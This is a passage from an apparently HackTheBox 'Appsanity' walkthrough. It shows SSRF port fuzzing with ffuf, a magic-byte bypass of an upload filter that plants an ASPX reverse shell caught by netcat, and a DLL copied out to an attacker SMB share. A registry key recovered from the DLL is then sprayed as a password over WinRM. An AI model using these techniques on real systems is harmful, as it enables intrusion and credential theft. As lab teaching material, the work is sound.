
If I use a PDF, it shows:

Access to Internal Site
Fuzz Ports Prep
I’ve already shown an SSRF above in the Prescriptions panel. I’ll use that to fuzz listening ports on the internal network, in this case on localhost.
This command is a bit tricky to build, so I’ll work up to it slowly. I’ll start by getting rid of headers in the request to make sure I know which ones actually matter. I’ll submit in the site, and send the request to Repeater. Then I can get rid of a couple headers, send, and make sure the response is the same. That confirms I can get rid of those headers. Content-Type is a good one to notice - without that the request fails. I’ll need that when I craft a ffuf command.
In Repeater, I’ll look at what happens with it requests a link on a listening port on my host:

It’s a 200 response, with the actual HTML from my host in the body. It’s also a very fast response, about 3.5 seconds.
If I change that to a port that’s not listening (81), it returns a 302 to /Error:

It also takes 2.7 seconds, way longer! That makes sense, as it’s trying to connect and waiting for a timeout.
Fuzz Ports
My initial gut was to scan all 65535 ports, but that proved way too slow, especially because I want to fuzz on both HTTP and HTTPS. I’ll start with a wordlist from SecLists, common-http-ports.txt. I’ll need to include:
-d 'Email=0xdf@meddigi.htb&Link=http(s)://127.0.0.1:FUZZ'- The data in the POST request.-w common-http-ports.txt- The wordlist.-u https://portal.meddigi.htb/Prescriptions/SendEmail- The URL to target.-H 'Content-Type: application/x-www-form-urlencoded- TheContent-Typeheader.- mc 200- Filter out to show only HTTP 200 responses-b "access_token=$token"- My cookie, which I’m storing in a Bash variable to make the command more mangagable.
On HTTPS it finds nothing:
oxdf@hacky$ ffuf -d 'Email=0xdf@meddigi.htb&Link=https://127.0.0.1:FUZZ' -w /opt/SecLists/Discovery/Infrastructure/common-http-ports.txt -u 'https://portal.meddigi.htb/Prescriptions/SendEmail' -H 'Content-Type: application/x-www-form-urlencoded' -mc 200 -b "access_token=$token"
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : POST
:: URL : https://portal.meddigi.htb/Prescriptions/SendEmail
:: Wordlist : FUZZ: /opt/SecLists/Discovery/Infrastructure/common-http-ports.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Cookie: access_token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1bmlxdWVfbmFtZSI6IjciLCJlbWFpbCI6IjB4ZGYyQG1lZGRpZ2kuaHRiIiwibmJmIjoxNzA5MzIyMzM5LCJleHAiOjE3MDkzMjU5MzksImlhdCI6MTcwOTMyMjMzOSwiaXNzIjoiTWVkRGlnaSIsImF1ZCI6Ik1lZERpZ2lVc2VyIn0.ofzJS2ZE7OOwdsRRZ98daXdA8OkQ3kbEuNYEtRnZLR4
:: Data : Email=0xdf@meddigi.htb&Link=https://127.0.0.1:FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
________________________________________________
:: Progress: [35/35] :: Job [1/1] :: 5 req/sec :: Duration: [0:00:08] :: Errors: 0 ::
On HTTP, it finds 8080:
oxdf@hacky$ ffuf -d 'Email=0xdf@meddigi.htb&Link=http://127.0.0.1:FUZZ' -w /opt/SecLists/Discovery/Infrastructure/common-http-ports.txt -u 'https://portal.meddigi.htb/Prescriptions/SendEmail' -H 'Content-Type: application/x-www-form-urlencoded' -mc 200 -b "access_token=$token"
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : POST
:: URL : https://portal.meddigi.htb/Prescriptions/SendEmail
:: Wordlist : FUZZ: /opt/SecLists/Discovery/Infrastructure/common-http-ports.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Cookie: access_token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1bmlxdWVfbmFtZSI6IjciLCJlbWFpbCI6IjB4ZGYyQG1lZGRpZ2kuaHRiIiwibmJmIjoxNzA5MzIyMzM5LCJleHAiOjE3MDkzMjU5MzksImlhdCI6MTcwOTMyMjMzOSwiaXNzIjoiTWVkRGlnaSIsImF1ZCI6Ik1lZERpZ2lVc2VyIn0.ofzJS2ZE7OOwdsRRZ98daXdA8OkQ3kbEuNYEtRnZLR4
:: Data : Email=0xdf@meddigi.htb&Link=http://127.0.0.1:FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
________________________________________________
8080 [Status: 200, Size: 2060, Words: 688, Lines: 54, Duration: 3565ms]
:: Progress: [35/35] :: Job [1/1] :: 1 req/sec :: Duration: [0:00:20] :: Errors: 1 ::
Load Site
Back in the browser, I’ll submit http://127.0.0.1:8080 as the prescription url:

Interestingly, not only does it show a line that’s always there, but the second line in this table is a report I’ve recently uploaded! If I scroll over, there’s a link to the PDF:

I can grab the URL from that, and back in Repeater, fetch the PDF:

At this point, I have access to files that I upload.
Reverse Shell
Filter Bypass
As this is a .NET webserver, I would like to upload an ASPX webshell and see if I can trigger it via the SSRF. I’ll upload my PDF again, and get that request into Repeater. I’ve observed that the filename it gets saved at seems to prepend some data but then end in _[original file name]. My first question is if I can change the file extension to .aspx and get it to still upload. I’ll not change the payload, but only the form data filename:

The response looks just like the unmodified request! I’ll use the SSRF to load http://127.0.0.1:8080 and see that the file does exist at the .aspx extension. I can pull the file too:

Back in the Repeater tab submitting the PDF, I’ll try to remove the PDF body and replace it with text. If I remove the entire thing and just have “0xdf was here”, it still looks successful:

But the file isn’t there with the SSRF.
However, if I leave the start of the PDF (the “magic bytes”) and replace the body with my text like this:

Then there is a new link, and I can fetch it over the SSRF:

So the webserver seems to be validinting the file based on the magic bytes.
Shell
I’ll grab an ASPX reverse shell from GitHub, and put it in place of my text, making sure to update the callback IP and port. To make things easier, I’ll update the patient name to “reverseshell” (spaces break it). I’ll upload it, and fetch the admin page via the SSRF in the web browser:

The report link is https://portal.meddigi.htb/ViewReport.aspx?file=887947b0-f4ba-4939-8181-7d9d195b7d21_dummy.aspx, so I’ll update my SSRF trigger in Repeater (with nc listening):

When I send, it just hangs, but a few seconds later at nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.238 62885
Spawn Shell...
Microsoft Windows [Version 10.0.19045.3570]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv> whoami
appsanity\svc_exampanel
The user flag is on the exampanel user’s desktop:
c:\Users\svc_exampanel\Desktop> type user.txt
1198a84a************************
Running powershell converts this shell from cmd to powershell, which is also nice.
Shell as devdoc
Enumeration
Users
There are a handful of other users on the box:
PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/18/2023 6:08 PM Administrator
d----- 9/24/2023 11:16 AM devdoc
d-r--- 9/15/2023 6:59 AM Public
d----- 10/18/2023 6:40 PM svc_exampanel
d----- 10/17/2023 3:05 PM svc_meddigi
d----- 10/18/2023 7:10 PM svc_meddigiportal
The svc_exampanel user can’t access any of these directories.
The net user command gives similar results:
PS C:\Users> net user
User accounts for \\APPSANITY
-------------------------------------------------------------------------------
Administrator DefaultAccount devdoc
Guest svc_exampanel svc_meddigi
svc_meddigiportal WDAGUtilityAccount
The command completed successfully.
Web
The C:\inetpub directory has the IIS-related files:
PS C:\inetpub> ls
Directory: C:\inetpub
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/15/2023 7:22 AM custerr
d----- 3/1/2024 1:14 PM Databases
d----- 9/24/2023 8:49 AM ExaminationPanel
d----- 10/23/2023 12:41 PM history
d----- 9/15/2023 7:24 AM logs
d----- 9/24/2023 8:50 AM MedDigi
d----- 9/24/2023 9:15 AM MedDigiPortal
d----- 9/15/2023 7:22 AM temp
d----- 9/16/2023 9:58 AM wwwroot
My guess is that MedDigi is the main site, MedDigiPortal is the portal site, and ExaminationPanel is the private site on 8080. This user can’t access the other sites.
In ExaminatinPanel, there’s another directory of the same name, which has:
PS C:\inetpub\ExaminationPanel\ExaminationPanel> ls
Directory: C:\inetpub\ExaminationPanel\ExaminationPanel
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/26/2023 7:30 AM bin
d----- 3/1/2024 1:45 PM Reports
d----- 3/1/2024 1:10 PM tmp
-a---- 9/24/2023 8:46 AM 409 Error.aspx
-a---- 9/24/2023 8:46 AM 105 Global.asax
-a---- 9/24/2023 8:46 AM 1863 Index.aspx
-a---- 9/24/2023 8:46 AM 363 ViewReport.aspx
-a---- 10/18/2023 7:03 PM 2883 Web.config
Reports has the uploaded reports (though my webshell has been cleaned up, presumably by some HTB cleanup script).
bin has the executables that run the site:
PS C:\inetpub\ExaminationPanel\ExaminationPanel\bin> ls
Directory: C:\inetpub\ExaminationPanel\ExaminationPanel\bin
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/24/2023 8:49 AM roslyn
d----- 9/24/2023 8:49 AM x64
d----- 9/24/2023 8:49 AM x86
-a---- 9/24/2023 8:46 AM 4991352 EntityFramework.dll
-a---- 9/24/2023 8:46 AM 591752 EntityFramework.SqlServer.dll
-a---- 9/24/2023 8:46 AM 13824 ExaminationManagement.dll
-a---- 9/24/2023 8:46 AM 40168 Microsoft.CodeDom.Providers.DotNetCompilerPlatform.dll
-a---- 9/24/2023 8:46 AM 431792 System.Data.SQLite.dll
-a---- 9/24/2023 8:46 AM 206512 System.Data.SQLite.EF6.dll
-a---- 9/24/2023 8:46 AM 206520 System.Data.SQLite.Linq.dll
All but one of these, if I search for them, return references to frameworks for web development in .NET. ExaminationManagement.dll is custom to Appsanity.
ExaminationManagement.dll
Exfil
I’ll start an SMB server on my host using Impacket’s smbserver.py:
oxdf@hacky$ smbserver.py -smb2support -username oxdf -password oxdf share `pwd`
Impacket v0.10.1.dev1+20230608.100331.efc6a1c3 - Copyright 2022 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Now on Appsantiy I’ll connect to the share and copy the file into it:
PS C:\> net use \\10.10.14.6\share /u:oxdf oxdf
The command completed successfully.
PS C:\> copy \inetpub\ExaminationPanel\ExaminationPanel\bin\examinationManagement.dll \\10.10.14.6\share\
I’ve got the file on my system:
oxdf@hacky$ file ExaminationManagement.dll
ExaminationManagement.dll: PE32 executable (DLL) (console) Intel 80386 Mono/.Net assembly, for MS Windows
Reversing
My tool of choice at the moment for reversing .NET binaries is DotPeek, though if I wanted to stay on a Linux VM I could use ILSpy.
I’ll open it up, and take a look:

Looking at index, there are functions related to encryption / decryption:

RetrieveEncryptionKeyFromRegistery is an interesting sounding function:
private string RetrieveEncryptionKeyFromRegistry()
{
try
{
using (RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("Software\\MedDigi"))
{
if (registryKey == null)
{
ErrorLogger.LogError("Registry Key Not Found");
this.Response.Redirect("Error.aspx?message=error+occurred");
return (string) null;
}
object obj = registryKey.GetValue("EncKey");
if (obj != null)
return obj.ToString();
ErrorLogger.LogError("Encryption Key Not Found in Registry");
this.Response.Redirect("Error.aspx?message=error+occurred");
return (string) null;
}
}
catch (Exception ex)
{
ErrorLogger.LogError("Error Retrieving Encryption Key", ex);
this.Response.Redirect("Error.aspx?message=error+occurred");
return (string) null;
}
}
It reads from the Local Machine hive the key Software\MedDigi, getting the value EncKey.
WinRM
Recover Key
In PowerShell, I can enter registry hives like drives with directories:
PS C:\inetpub> cd hklm:\Software\MedDigi
PS HKLM:\Software\MedDigi>
Get-ItemProperty will show the values of this key:
PS HKLM:\Software\MedDigi> Get-ItemProperty .
EncKey : 1g0tTh3R3m3dy!!
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\Software\MedDigi
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\Software
PSChildName : MedDigi
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
The EncKey is “1g0tTh3R3m3dy!!”.
Shell
To check if any known user on this box uses this key, I’ll save all the users from net user in a file on my host and spray with NetExec. SMB isn’t accessible, but I can try WinRM:
oxdf@hacky$ netexec winrm meddigi.htb -u users -p '1g0tTh3R3m3dy!!' --continue-on-success
WINRM 10.10.11.238 5985 APPSANITY Windows 10 / Server 2019 Build 19041 (name:APPSANITY) (domain:Appsanity)
WINRM 10.10.11.238 5985 APPSANITY [-] Appsanity\Administrator:1g0tTh3R3m3dy!!
WINRM 10.10.11.238 5985 APPSANITY [-] Appsanity\DefaultAccount:1g0tTh3R3m3dy!!
WINRM 10.10.11.238 5985 APPSANITY [+] Appsanity\devdoc:1g0tTh3R3m3dy!! (Pwn3d!)
WINRM 10.10.11.238 5985 APPSANITY [-] Appsanity\Guest:1g0tTh3R3m3dy!!
WINRM 10.10.11.238 5985 APPSANITY [-] Appsanity\svc_exampanel:1g0tTh3R3m3dy!!
WINRM 10.10.11.238 5985 APPSANITY [-] Appsanity\svc_meddigi:1g0tTh3R3m3dy!!
WINRM 10.10.11.238 5985 APPSANITY [-] Appsanity\svc_meddigiportal:1g0tTh3R3m3dy!!
WINRM 10.10.11.238 5985 APPSANITY [-] Appsanity\WDAGUtilityAccount:1g0tTh3R3m3dy!!
I like --continue-on-success to see if multiple users share the password. It works for devdoc, and gets a shell with Evil-WinRM:
oxdf@hacky$ evil-winrm -i meddigi.htb -u devdoc -p '1g0tTh3R3m3dy!!'
Evil-WinRM shell v3.4
*Evil-WinRM* PS C:\Users\devdoc\Documents>
Shell as administrator
Enumeration
Identify ReportManagement Process
In looking around the host, I’ll notice there are a bunch more ports listening than the three I can connect to from my host:
*Evil-WinRM* PS C:\Users\devdoc\Documents> netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:100 0.0.0.0:0 LISTENING 4880
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 924
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 1280
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 692
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 532
